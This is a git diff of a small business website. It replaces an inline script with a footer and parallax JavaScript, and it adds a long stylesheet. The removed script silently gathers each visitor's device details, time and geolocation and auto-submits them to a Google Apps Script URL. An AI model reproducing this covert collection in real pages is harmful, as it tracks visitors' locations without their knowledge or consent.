-	<script type="text/javascript">
-const scriptURL = 'https://script.google.com/macros/s/AKfycbxykaDM_Ei9yrv0vlvnf4u68LhpOPDG-nWGx2Xa7nlI8uVtPJKlxLP-YpzAzhOx07s2mA/exec'
-const form = document.forms['google-sheet']
-var today = new Date();
-function getLocation() {
-document.getElementById("DeviceInfo").value= navigator.userAgent;
-document.getElementById("devinfo").value= navigator.appVersion;
-document.getElementById("time").value= today.getHours() + ":" + today.getMinutes() + ":" + today.getSeconds();
-document.getElementsByClassName("form-btn")[0].click();
-navigator.geolocation.getCurrentPosition(showPosition);
+  <footer class="text-grey xlarge">
+   <a href="https://www.instagram.com/eded.in/"> <i class="fa fa-facebook-official hover-opacity"></i></a>
+    <a href="https://www.instagram.com/eded.in/"> <i class="fa fa-instagram hover-opacity"></i></a>
+  </footer>
+</div>
+ </div>
+</div>
+
+<script>
+AOS.init({
+  duration: 1000
+});
+var $parallaxElement = $('.parallax-bg');
+var elementHeight = $parallaxElement.outerHeight();
+
+function parallax() {
+ 
+  var scrollPos = $(window).scrollTop();
+  var transformValue = scrollPos/40;
+  var opacityValue =  1 - ( scrollPos / 2000);
+  var blurValue = Math.min(scrollPos / 100, 3);
+  
+  if ( scrollPos < elementHeight ) {
+  
+    $parallaxElement.css({
+      'transform': 'translate3d(0, -' + transformValue + '%, 0)',
+      'opacity': opacityValue,
+      '-webkit-filter' : 'blur('+blurValue+'px)'
+    });
+	
+    
+  }
+  
 }
 
-function showPosition(position) {
- 
 
-document.getElementById("location").value = position.coords.latitude + ", "+ position.coords.longitude;
-document.getElementsByClassName("form-btn")[0].click();
-}
+$(window).scroll(function() {
+  parallax();
+});
 
- form.addEventListener('submit', e => {
-              e.preventDefault()
-              fetch(scriptURL, { method: 'POST', body: new FormData(form)})
-            })	  
-                    
-			
-			
-			
-    </script>
-
+</script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,1496 @@
+@import url('https://fonts.googleapis.com/css2?family=Krona+One&display=swap');
+@import url('https://fonts.googleapis.com/css?family=Abel|Aguafina+Script|Artifika|Athiti|Condiment|Dosis|Droid+Serif|Farsan|Gurajada|Josefin+Sans|Lato|Lora|Merriweather|Noto+Serif|Open+Sans+Condensed:300|Playfair+Display|Rasa|Sahitya|Share+Tech|Text+Me+One|Titillium+Web');
+
+html{
+	box-sizing:border-box;
+	scroll-behavior:smooth;
+	}*,*:before,*:after{box-sizing:inherit}
+
+html{
+	-ms-text-size-adjust:100%;
+	-webkit-text-size-adjust:100%
+	}
+body{
+	margin:0
+	}
+
+
+a{background-color:transparent}a:active,a:hover{outline-width:0}
+abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}
+
+
+/* End extract */
+html,body{font-size:15px;line-height:1.5}
+html{overflow-x:hidden}
+h1{
+	font-size:36px
+	}
+h2{
+	font-size:30px
+	}
+h3{
+	font-size:24px
+	}
+h4{
+	font-size:20px
+	}
+h5{
+	font-size:18px
+	}
+h6{
+	font-size:16px
+	}
+.serif{
+	font-family:serif
+	}
+h1,h2,h3,h4,h5,h6{
+	font-weight:400;
+	margin:auto ;
+	text-align:center;
+	}
+.wide{
+	letter-spacing:4px
+	}
+hr{
+	border:0;
+	border-top:1px solid #eee;
+	margin:20px 0
+	}
+.image{
+	max-width:100%;
+	height:41vw;
+	}
+img{
+	vertical-align:middle
+	}
+a{
+	color:inherit
+	}
+.ul.hoverable li:hover
+{
+	background-color:#ccc
+	}
+	.centered tr th,
+	.centered tr td
+	{
+		text-align:center
+		}
+
+.btn,
+.button{
+	border:none;
+	display:inline-block;
+	padding:8px 16px;
+	vertical-align:middle;
+	overflow:hidden;
+	text-decoration:none;
+	color:inherit;
+	background-color:inherit;
+	text-align:center;
+	cursor:pointer;
+	white-space:nowrap
+	}
+.btn:hover{box-shadow:0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
+.btn,
+.button
+{
+	-webkit-touch-callout:none;
+	-webkit-user-select:none;
+	-khtml-user-select:none;
+	-moz-user-select:none;
+	-ms-user-select:none;
+	user-select:none
+	}   
+
+
+
+.main,#main{transition:margin-left .4s}
+.bar
+{
+	width:100%;
+	overflow:hidden;
+	
+	}
+	
+	.center .bar
+	{
+		display:inline-block;
+		position:absolute;
+		width:auto
+		}
+.bar .bar-item
+{
+	padding:8px 16px;
+	float:left;
+	width:auto;
+	border:none;
+	display:block;
+	outline:0
+	}
+.bar .button{white-space:normal}
+.bar-block 
+.bar-item
+{
+	width:100%;
+	display:block;
+	padding:8px 16px;
+	text-align:left;
+	border:none;
+	white-space:normal;
+	float:none;
+	outline:0;
+	}
+.bar-block.center .bar-item{
+	text-align:center
+	}
+	.block{
+		display:block;
+		width:100%
+		}
+.container:after,
+.container:before,
+.bar:before,
+.bar:after{
+	content:"";
+	display:table;
+	clear:both
+	}
+.content,
+.auto{
+	 margin-left:auto;
+	 margin-right:auto;
+	}
+.content{
+	 padding: 50px;
+     background: #333;
+	 width:80%;
+	}
+.auto{
+	 max-width:1140px;
+	}
+	
+body,h2,h3,h4,h5,h6 {
+	 font-family: "Montserrat", sans-serif;
+}
+h1{
+	 font-family: 'Krona One', sans-serif;
+}
+
+/* header */
+.bg{
+	 background-color:#333;
+	margin-top: 55%;
+
+}
+
+.intro-header {
+     position: fixed;
+     top: 0;
+     left: 0;
+     height: 100%;
+     width: 100%;
+     z-index: -1;
+}
+.intro-header:before {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  z-index: 1;
+}
+.intro-header .bg-image {
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  background: url("../assets/images/EDLOGO.png") center center no-repeat;
+  background-size: cover;
+}
+.intro-header .sbg-image {
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  background: url("../assets/images/sale.jpg") center center no-repeat;
+  background-size: cover;
+}
+
+.intro-header .header-content {
+  position: relative;
+  text-align: center;
+  display: table-cell;
+  vertical-align: middle;
+  z-index: 2;
+}
+
+/* indexpage */
+
+
+
+.products{
+  width:60vw;
+  height: auto;
+  display: flex;
+  margin:auto;
+  flex-flow: row;
+  align-items:center;
+}
+.col{
+  height:  100%;
+  transition: transform 600ms cubic-bezier(0.390, 0.575, 0.565, 1.000), opacity 300ms ease;
+  transform: translateZ(34px) scale(.98);
+  position: relative;
+}
+
+.col:nth-of-type(1){
+  transform: rotateY(5deg) translateZ(34px) scale(.98);
+}
+
+.col:nth-of-type(3){
+  transform: rotateY(-5deg) translateZ(34px) scale(.98);
+}
+
+.col:hover,
+.col:focus{
+  transform: translateZ(34px);
+  transition: transform 300ms cubic-bezier(0.390, 0.575, 0.565, 1.000), opacity 300ms ease;
+}
+
+.card-container{
+  position: relative;
+  width: calc(100% - 25px);
+  height:  calc(33.3% - 25px);
+  margin: 17px;
+  padding: 8px;
+  text-align: center;
+  opacity: .89;
+
+}
+
+.card-container:hover,
+.card-container:focus{
+  opacity: 1;
+}
+
+
+
+
+.card{
+
+  height: 10vw;
+  transition: all 300ms ease-out;
+  align-items: center;
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  justify-content: flex-end;
+  position: relative;
+  z-index: 0;
+  opacity: .89;
+  padding: 13px 21px;
+  
+}
+
+.card:before,
+.card:after{
+  content: '';
+  position: absolute;
+  left:0;
+  top: 0;
+  display: block;
+  width: 100%;
+  height: 100%;
+  opacity: 1;
+  transition: transform 300ms ease;
+  transform: scale(.98);
+}
+
+.card:before{
+  background-size: cover;
+  background-position: 50% 50%;
+}
+
+.card-container:hover .card:before,
+.card-container:hover .card:after,
+.card-container:focus .card:before,
+.card-container:focus .card:after{
+  opacity: .34;
+  transform: scale(1);
+}
+
+.col:nth-of-type(1) .card-container:nth-of-type(1) .card:before{
+      background-image: url('../assets/images/design.png');
+	  border-radius:5%;
+}
+
+.col:nth-of-type(2) .card-container:nth-of-type(1) .card:before{
+      background-image: url('../assets/images/water-level.png');
+	   border-radius:5%;
+}
+
+.col:nth-of-type(3) .card-container:nth-of-type(1) .card:before{
+      background-image: url('../assets/images/switch.png');
+	  border-radius:5%;
+}
+
+.card:after{
+  background: linear-gradient(to bottom, transparent 50%,#333 100%);
+}
+
+
+
+.card > span{
+  font-size: 34px;
+  opacity: 0;
+    color:white;
+  transform: translateX(-3px);
+  transition: all 300ms ease;
+}
+
+.card > h4{
+	
+  opacity:0;
+}
+.card-container:hover > .card > h4,
+.card-container:focus > .card > h4{
+	opacity:1;
+  transform: translateY(-13px);
+}
+
+.card-container:hover > .card > span,
+.card-container:focus > .card > span{
+ opacity: 1;
+    transform: translateX(3px);
+  animation: slideRight 300ms ease;
+  
+}
+
+.colser{
+  height:  100%;
+  transition: transform 600ms cubic-bezier(0.390, 0.575, 0.565, 1.000), opacity 300ms ease;
+  transform: translateZ(34px) scale(.98);
+  flex: 0 0 33.3333%; 
+  position: relative;
+}
+.colser:nth-of-type(1){
+  transform: rotateY(5deg) translateZ(34px) scale(.98);
+}
+
+.colser:nth-of-type(3){
+  transform: rotateY(-5deg) translateZ(34px) scale(.98);
+}
+
+.colser:hover,
+.colser:focus{
+  transform: translateZ(34px);
+  transition: transform 300ms cubic-bezier(0.390, 0.575, 0.565, 1.000), opacity 300ms ease;
+}
+.cservices{
+width:15vw;
+  height: 15vw;
+  transition: all 300ms ease-out;
+  align-items: center;
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  justify-content: flex-end;
+  position: relative;
+  z-index: 0;
+  opacity: .89;
+  padding: 13px 21px;
+  
+}
+
+.cservices:before,
+.cservices:after{
+  content: '';
+  position: absolute;
+  left:0;
+  top: 0;
+  display: block;
+  width: 100%;
+  height: 100%;
+  opacity: 1;
+  transition: transform 300ms ease;
+  transform: scale(.98);
+}
+.card-container:hover .cservices:before,
+.card-container:hover .cservices:after,
+.card-container:focus .cservices:before,
+.card-container:focus .cservices:after{
+  opacity: .34;
+  transform: scale(1);
+}
+.cservices:before{
+  background-size: cover;
+  background-position: 50% 50%;
+}
+
+
+
+.colser:nth-of-type(1) .card-container:nth-of-type(1) .cservices:before{
+      background-image: url("../assets/images/wiring.png");
+	  border-radius:50%;
+}
+
+.colser:nth-of-type(2) .card-container:nth-of-type(1) .cservices:before{
+      background-image: url('../assets/images/services.png');
+	   border-radius:50%;
+}
+
+.colser:nth-of-type(3) .card-container:nth-of-type(1) .cservices:before{
+      background-image: url('../assets/images/computer.png');
+	  border-radius:50%;
+}
+
+.cservices:after{
+  background: linear-gradient(to bottom, transparent 50%,#333 100%);
+}
+.cservices > h4{
+	opacity:0;
+}
+
+
+.card-container:hover > .cservices > h4,
+.card-container:focus > .cservices > h4{
+	opacity:1;
+  transform: translateY(-13px);
+}
+
+.divid{
+	 padding-top:10%;
+	 padding-bottom:20%;
+}
+.divid-content{
+	 padding-top:10%;
+	 padding-bottom:20%;
+}
+
+.topbtn {
+  display: none;
+  position: fixed;
+  bottom: 20px;
+  right: 30px;
+  z-index: 99;
+  border: none;
+  outline: none;
+  background-color: transparent;
+  color: white;
+  cursor: pointer;
+  padding: 15px;
+  border-radius: 4px;
+}
+
+.topbtn:hover {
+  background-color: #555;
+}
+
+
+/* productspage */
+
+
+.mySlides {display: none}
+
+
+	
+.formpg{
+height:30%;
+}
+
+
+img {
+display: block;
+margin-left: auto;
+  margin-right: auto;
+  width: 40%;
+  opacity:.6;
+}
+.slideshow-container {
+padding-top:8%;
+margin:auto;
+  width: 60%;
+  height:100%;
+  position: relative;
+  
+}
+.sec{
+padding-top:10%;
+padding-bottom:20%;
+}
+.prev, .next {
+  cursor: pointer;
+  position: absolute;
+  top: 50%;
+  width: auto;
+  padding: 16px;
+  margin-top: -22px;
+  color: white;
+  font-weight: bold;
+  font-size: 18px;
+  transition: 0.6s ease;
+  border-radius: 0 3px 3px 0;
+  user-select: none;
+}
+
+
+.next {
+  right: 0;
+  border-radius: 3px 0 0 3px;
+}
+
+
+.prev:hover, .next:hover {
+  background-color: rgba(0,0,0,0.8);
+}
+
+
+.text {
+  color: #f2f2f2;
+  font-size: 15px;
+  padding: 8px 12px;
+  position: absolute;
+  bottom: 8px;
+  width: 100%;
+  text-align: center;
+}
+.dot {
+  cursor: pointer;
+  height: 15px;
+  width: 15px;
+  margin: 0 2px;
+  background-color: #bbb;
+  border-radius: 50%;
+  display: inline-block;
+  transition: background-color 0.6s ease;
+}
+
+.active, .dot:hover {
+  background-color: #717171;
+}
+
+
+.fade {
+  -webkit-animation-name: fade;
+  -webkit-animation-duration: 1.5s;
+  animation-name: fade;
+  animation-duration: 1.5s;
+}
+
+@-webkit-keyframes fade {
+  from {opacity: .4} 
+  to {opacity: 1}
+}
+
+@keyframes fade {
+  from {opacity: .4} 
+  to {opacity: 1}
+}
+
+
+@media only screen and (max-width: 300px) {
+  .prev, .next,.text {font-size: 11px}
+}
+#container{
+
+	background: #757575;
+	text-align: center;
+	border-radius: 5px;
+	overflow: hidden;
+	margin: 5em auto;
+	height: 30vw;
+	width: 80%;
+	
+}
+
+
+
+.product-even {
+	position: relative;
+	text-align: left;
+	overflow: hidden;
+	padding: 2vw;
+	height: 100%;
+	float: right;
+	width: 60%;
+
+}
+.product-odd {
+	position: relative;
+	text-align: left;
+	overflow: hidden;
+	padding: 2vw;
+	height: 100%;
+	float: left;
+	width: 60%;
+
+}
+
+#container .product-odd h1,.product-even h1{
+	font-family: 'Old Standard TT', serif;
+	display: inline-block;
+	position: relative;
+	font-size: 3vw;
+	color: #3a3a3a;
+	margin: 0;
+	
+}
+
+
+
+
+
+#container .product-odd > p {
+	font-family: 'Farsan', cursive;
+	text-align: justify;
+	font-size: 1.5VW;
+	color: #f1f1f1;
+	
+}
+#container .product-even > p {
+	font-family: 'Farsan', cursive;
+	text-align: justify;
+	font-size: 1.5VW;
+	color: #f1f1f1;
+	
+}
+
+
+
+.control{
+	position: absolute;
+margin-left:auto;
+	
+}
+
+.btn {
+	transform: translateY(0px);
+	transition: 0.3s linear;
+	background: #49C608;
+	border-radius: 5px;
+  position: relative;
+  overflow: hidden;
+	cursor: absolute;
+	outline: none;
+	border: none;
+	color: #eee;
+	padding: 0;
+	margin: 0;
+	
+}
+
+.btn:hover{transform: translateY(-4px);}
+
+.btn span {
+	font-family: 'Farsan', cursive;
+	transition: transform 0.3s;
+	display: block;
+  padding: 1vw 2vw;
+	font-size: 1.2em;
+	margin:0;
+	
+}
+
+
+.btn .buy {z-index: 3; font-weight: bolder;}
+
+
+
+
+.product-image-even {
+	transition: all 0.3s ease-out;
+	display: inline-block;
+	position: relative;
+	overflow: hidden;
+	height: 100%;
+	float: left;
+	width: 40%;
+	display: inline-block;
+}
+.product-image-odd {
+	transition: all 0.3s ease-out;
+	display: inline-block;
+	position: relative;
+	overflow: hidden;
+	height: 100%;
+	float: right;
+	width: 40%;
+	display: inline-block;
+}
+
+#container img {width: 100%;height: 100%;opacity:.30;}
+
+.info {
+    background: rgba(27, 26, 26, 0.9);
+    font-family: 'Farsan', cursive;
+    transition: all 0.3s ease-out;
+    transform: translateX(-100%);
+    position: absolute;
+    line-height: 1.9;
+    text-align: left;
+    font-size: 2vw;
+    color: #FFF;
+    height: 100%;
+    width: 100%;
+    left: 0;
+    top: 0;
+}
+
+.info h2 {
+font-size:3vw;
+text-align: center;}
+
+.product-image-odd:hover .info{transform: translateX(0);}
+.product-image-even:hover .info{transform: translateX(0);}
+
+.info ul li{transition: 0.3s ease;}
+.info ul li:hover{transform: translateX(15px) scale(1);}
+
+.product-image-odd:hover img {transition: all 0.3s ease-out;}
+.product-image-even:hover img {transition: all 0.3s ease-out;}
+.product-image-odd:hover img {transform: scale(1.2, 1.2);}
+.product-image-even:hover img {transform: scale(1.2, 1.2);}
+
+.overlay {
+  position: fixed;
+  display: none;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background-color: rgba(0, 0, 0, 0.8);
+  z-index: 2;
+  cursor: pointer;
+}
+
+
+
+
+h1 {
+    font-family: 'Poppins', sans-serif, 'arial';
+    font-weight: 600;
+    font-size: 72px;
+    color: white;
+    text-align: center;
+}
+
+h4 {
+    font-family: 'Roboto', sans-serif, 'arial';
+    font-weight: 400;
+    font-size: 20px;
+    color: #9b9b9b;
+    line-height: 1.5;
+}
+
+/* ///// inputs /////*/
+
+input:focus ~ label, textarea:focus ~ label, input:valid ~ label, textarea:valid ~ label {
+    font-size: 0.75em;
+    color: #999;
+    top: -5px;
+    -webkit-transition: all 0.225s ease;
+    transition: all 0.225s ease;
+}
+
+.styled-input {
+    float: left;
+    width: 293px;
+    margin: 1rem 0;
+    position: relative;
+    border-radius: 4px;
+}
+
+.alert {
+position:fixed;
+width:100%;
+height:100%;
+left:0;
+top:0;
+padding-top: 20%;
+background-color: rgba(0, 0, 0, 0.8);
+color: white;
+z-index:5;
+display:none;
+}
+
+
+.alertmsg{
+ background-color: #333;
+ color: white;
+  margin: auto;
+text-align:center;
+padding:2%;
+border-bottom-left-radius: 1.8vw;
+border-top-right-radius: 1.8vw;
+border-bottom-right-radius: 1.8vw;
+  border: 1px solid #888;
+  width: 50%;
+}
+.alertmsg >h5{
+padding:1vw;
+}
+.closebtn {
+  padding:1.5%;
+  color: grey;
+  float: center;
+  font-size: 1vw;
+  line-height: 20px;
+  cursor: pointer;
+  background-color:white;
+  transition: 0.3s;
+}
+
+.closebtn:hover {
+  color: black;
+}
+
+
+
+@media only screen and (max-width: 768px){
+    .styled-input {
+        width:100%;
+    }
+}
+
+.styled-input label {
+    color: #999;
+    padding: 1.3rem 30px 1rem 30px;
+    position: absolute;
+    top: 10px;
+    left: 0;
+    -webkit-transition: all 0.25s ease;
+    transition: all 0.25s ease;
+    pointer-events: none;
+}
+
+.styled-input.wide { 
+    width: 650px;
+    max-width: 100%;
+}
+
+input,
+textarea {
+    padding: 30px;
+    border: 0;
+    width: 100%;
+    font-size: 1rem;
+    background-color: #2d2d2d;
+    color: white;
+    border-radius: 4px;
+}
+
+input:focus,
+textarea:focus { outline: 0; }
+
+input:focus ~ span,
+textarea:focus ~ span {
+    width: 100%;
+    -webkit-transition: all 0.075s ease;
+    transition: all 0.075s ease;
+}
+
+textarea {
+    width: 100%;
+    min-height: 15em;
+}
+
+.input-container {
+    width: 650px;
+    max-width: 100%;
+    margin: 20px auto 25px auto;
+}
+
+.submit-btn {
+
+margin:auto;
+width:auto;
+    padding: 7px 35px;
+    border-radius: 60px;
+    background-color: #4b8cfb;
+	display:block;
+    color: white;
+    font-size: 18px;
+    cursor: pointer;
+    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.06),
+              0 2px 10px 0 rgba(0,0,0,0.07);
+    -webkit-transition: all 300ms ease;
+    transition: all 300ms ease;
+}
+
+.submit-btn:hover {
+    transform: translateY(1px);
+    box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10),
+              0 1px 1px 0 rgba(0,0,0,0.09);
+}
+
+
+input[type=checkbox] + label {
+  color: #ccc;
+  font-style: italic;
+} 
+
+input[type=checkbox]:checked + label {
+  color: #f00;
+  font-style: normal;
+}
+
+@media (max-width:768px){
+.submit-btn {
+        width:100%;
+        float: none;
+        text-align:center;
+    }
+img {
+  width: 100%;
+}
+
+#container{
+	height: 60vw;
+	width: 100%;
+	
+}
+
+#container .product-odd > p {
+	font-family: 'Farsan', cursive;
+	text-align: justify;
+	font-size: 3VW;
+	color: #f1f1f1;
+	
+}
+#container .product-even > p {
+	font-family: 'Farsan', cursive;
+	text-align: justify;
+	font-size: 3VW;
+	color: #f1f1f1;
+	
+}
+
+.sec{
+padding-top:45%;
+padding-bottom:15%;
+}
+.slideshow-container {
+padding-top:50%;
+padding-bottom:20%;
+}
+
+.alert {
+padding-top: 50%;
+}
+.alertmsg{
+  width: 90%;
+}
+.closebtn {
+  font-size: 2vw;
+}
+}
+
+/* Servicespage */
+.tilesWrap {
+	padding: 0;
+	margin: 50px auto;
+	list-style: none;
+	text-align: center;
+}
+.tilesWrap li {
+	display: inline-block;
+	width: 20%;
+	min-width: 200px;
+	max-width: 230px;
+	padding: 80px 20px 40px;
+	position: relative;
+	vertical-align: top;
+	margin: 10px;
+	height: 20vw;
+	background: #262a2b;
+	border: 1px solid #252727;
+	text-align: left;
+}
+.tilesWrap li h2 {
+	font-size: 5vw;
+	margin: 0;
+	position: absolute;
+	opacity: .09;
+	top: 5vw;
+	right: 2vw;
+	color:#fff;
+	transition: all 0.3s ease-in-out;
+}
+.tilesWrap li h3 {
+	font-size: 2vw;
+	color: #b7b7b7;
+}
+.tilesWrap li p {
+	font-size: 1vw;
+	line-height: 18px;
+	color: #b7b7b7;
+	margin-top: 5px;
+}
+.tilesWrap li button {
+	background: transparent;
+	border: 1px solid #b7b7b7;
+	padding: 10px 20px;
+	color: #b7b7b7;
+	border-radius: 3px;
+	position: relative;
+	transition: all 0.3s ease-in-out;
+	transform: translateY(-40px);
+	opacity: 0;
+	cursor: pointer;
+	overflow: hidden;
+}
+.tilesWrap li button:before {
+	content: '';
+	position: absolute;
+	height: 100%;
+	width: 120%;
+	background: #b7b7b7;
+	top: 0;
+	opacity: 0;
+	left: -140px;
+	border-radius: 0 20px 20px 0;
+	z-index: -1;
+	transition: all 0.3s ease-in-out;
+	
+}
+.tilesWrap li:hover button {
+	transform: translateY(5px);
+	opacity: 1;
+}
+.tilesWrap li button:hover {
+	color: #262a2b;
+}
+.tilesWrap li button:hover:before {
+	left: 0;
+	opacity: 1;
+}
+.tilesWrap li:hover h2 {
+	top: 0px;
+	opacity: 0.7;
+}
+
+.tilesWrap li:before {
+	content: '';
+	position: absolute;
+	top: -2px;
+	left: -2px;
+	right: -2px;
+	bottom: -2px;
+	z-index: -1;
+	background: #fff;
+}
+.tilesWrap li:after {
+	content: '';
+	position: absolute;
+	width: 40%;
+	height: 100%;
+	left: 0;
+	top: 0;
+	background: rgba(255, 255, 255, 0.02);
+}
+/* devices */
+@media only screen and (max-width: 600px) {
+#main {margin-left: 0}
+}
+
+@media (max-width:1205px){
+	.auto{
+		max-width:95%
+		}
+		}
+@media (max-width: 540px){
+  .cservices > h4{
+	opacity:1;
+
+	
+}
+.card > h4{
+	opacity:1;
+
+	
+}
+.cservices:before,
+.cservices:after{
+  opacity: .34;
+
+}
+.card:before,
+.card:after{
+  opacity: .34;
+
+}
+  .image{
+	height:100vw;
+	}
+  .card{
+  height: 30vw;
+}
+.cservices{
+width:30vw;
+  height: 30vw;
+}
+  
+  .col:nth-of-type(1),
+  .col:nth-of-type(2),
+  .col:nth-of-type(3),
+  .col:hover{
+      transform: none;
+  }
+  .colser:nth-of-type(1),
+  .colser:nth-of-type(2),
+  .colser:nth-of-type(3),
+  .colser:hover{
+      transform: none;
+  }
+ 
+  
+.card > span{
+      display: none;
+  }
+}
+
+@media (max-height: 599px){
+.card > span{
+      display: none;
+  }
+}
+
+
+
+@media (max-width:600px){
+	.modal-content
+{margin:0 10px;width:auto}.modal{padding-top:30px}
+.dropdown-hover.mobile .dropdown-content,.dropdown-click.mobile .dropdown-content{position:relative}	
+.hide-small
+{
+	display:none
+	}
+	.mobile
+	{
+		display:block;
+		width:100%
+		}
+		.bar-item.mobile,
+		.dropdown-hover.mobile,
+		.dropdown-click.mobile
+		{
+			text-align:center
+			}
+}
+@media (max-width:768px){
+	.modal-content{
+		width:500px
+		}
+.image{
+	height:100vw;
+	}
+.modal{
+	padding-top:50px
+	}
+	.cservices > h4{
+	opacity:1;
+}
+.card > h4{
+	opacity:1;	
+}
+
+.divid-content{
+	 padding-top:35%;
+	 padding-bottom:20%;
+}
+
+.cservices:before,
+.cservices:after{
+  opacity: .34;
+
+}
+.card:before,
+.card:after{
+  opacity: .34;
+
+}
+	 .products{
+		 width:40vw;
+    flex-flow: column;
+    height: auto;
+  }
+  .cservices > h4{
+	font-size:4vw;
+}
+
+.tilesWrap li {
+	width: 40%;
+	padding: 80px 20px 40px;
+	position: relative;
+	height: 70vw;
+
+}
+
+.tilesWrap li h2 {
+	font-size:9vw;
+	top: 9vw;
+	right: 3vw;
+}
+.tilesWrap li h3 {
+	font-size: 5vw;
+	margin-bottom: 0vw;
+}
+.tilesWrap li p {
+	font-size: 2vw;
+	line-height: 15px;
+	margin-top: 0vw;
+}
+
+.tilesWrap li button {
+	transform: translateY(5px);
+	opacity: 1;
+}
+.intro-header .bg-image {
+  background: url("../assets/images/EDLOGO916.png") center center no-repeat;
+  background-size: cover;
+}
+.intro-header .sbg-image {
+  background: url("../assets/images/mobile.jpg") center center no-repeat;
+  background-size: cover;
+}
+.bg{
+	margin-top: 200%;
+}
+
+.content{
+
+	 width:100%;
+	}
+	}
+@media (min-width:993px)
+{
+	.modal-content{
+	width:900px
+	}
+	.hide-large{
+		display:none;
+	}
+	
+}
+@media (max-width:992px) and (min-width:601px){
+	.hide-medium{
+		display:none
+		}
+
+		}
+@media (max-width:992px)
+{
+	
+		
+		.main
+		{
+			margin-left:0;
+			margin-right:0;
+			}
+		.auto{
+			max-width:100%
+		}
+}
+
+
+
+
+
+
+
+
+
+
+
+
+
+/* others */
+.top,
+.bottom{
+	position:fixed;
+	width:100%;
+	z-index:1;
+	}
+.top{
+	top:0;
+	}
+.bottom{
+	bottom:0;
+	}
+
+.container,
+.panel{
+	padding:0.01em 16px
+	}
+	.panel{
+		margin-top:16px;
+		margin-bottom:16px
+		}
+.opacity,
+.hover-opacity:hover{
+	opacity:0.60
+	}
+	.opacity-off,
+	.hover-opacity-off:hover{
+		opacity:1
+		}
+.opacity-max{
+	opacity:0.25
+	}
+	.opacity-min{
+		opacity:0.75
+		}
+.greyscale-max,.grayscale-max,.hover-greyscale:hover,.hover-grayscale:hover{
+	filter:grayscale(100%)
+	}
+.greyscale,.grayscale{
+	filter:grayscale(75%)
+	}
+.greyscale-min,.grayscale-min{
+	filter:grayscale(50%)
+	}
+.sepia{
+	filter:sepia(75%)
+	}
+.sepia-max,.hover-sepia:hover{
+	filter:sepia(100%)
+	}
+.sepia-min{
+	filter:sepia(50%)
+	}
+.tiny
+{
+	font-size:10px;
+	}
+.small{
+	font-size:12px;
+	}
+.medium{
+	font-size:15px;
+	}
+.large
+{
+	font-size:18px;
+	}
+.xlarge{
+	font-size:24px;
+	}
+	.xxlarge{
+		font-size:36px;
+		}
+		.xxxlarge{
+			font-size:48px;
+			}
+			.jumbo{
+				font-size:64px;
+			}
+.left-align
+{
+	text-align:left
+	}
+	.right-align
+	{
+		text-align:right
+		}
+		.justify
+		{
+			text-align:justify
+			}
+		.center
+		{
+			text-align:center
+			}
+.section,
+.code{
+	margin-top:16px;
+	margin-bottom:16px
+	}
+.margin{margin:16px}.margin-top{margin-top:16px}.margin-bottom{margin-bottom:16px}
+.margin-left{
+	margin-left:16px
+	}
+.margin-right{
+	margin-right:16px
+	}
+.padding-small
+{
+	padding:4px 8px
+	}
+	
+.padding
+{
+	padding:8px 16px
+	}
+
+.padding-large
+{
+	padding:12px 24px
+}
+.padding-16{
+	padding-top:16px;
+	padding-bottom:16px
+	}
+.padding-24{
+	padding-top:24px;
+	padding-bottom:24px
+	}
+.padding-32{
+	padding-top:32px;
+	padding-bottom:32px
+	}
+.padding-48{
+	padding-top:48px;
+	padding-bottom:48px
+}
+.padding-64{
+	padding-top:64px;
+	padding-bottom:64px
+	}
+.padding-top{
+	padding-top:2vw;
+	}
+.button:hover{
+	color:#000;
+	background-color:#ccc
+	}
+
+
+.black   
+{
+	color:#fff;
+	background-color:#000;
+	}
+	
+
+
+.text-white{
+	color:#fff;
+	}
+	
+.text-black
+{
+	color:#000;
+	}
+	
+.text-grey{
+	color:#757575;
+	}
+	
+.text-light-grey
+{
+	color:#f1f1f1;
+}
+
+
+
+.border-black
+{
+	border-color:#000;
+	}
+	
+
